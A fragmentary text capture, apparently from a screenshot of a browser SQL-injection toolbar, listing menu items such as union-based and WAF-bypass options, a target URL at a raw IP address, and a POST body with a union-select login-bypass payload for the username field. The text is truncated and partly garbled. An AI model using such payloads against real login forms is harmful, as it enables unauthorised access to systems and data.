 202.98.28.108:10801/47g256f48gff/
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPA
Load URL http://202.98.28.108:10801/47g256f48gff/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE6
Post data username=whaleadmin' union select 1,2,'0' order by 3#&password=1
2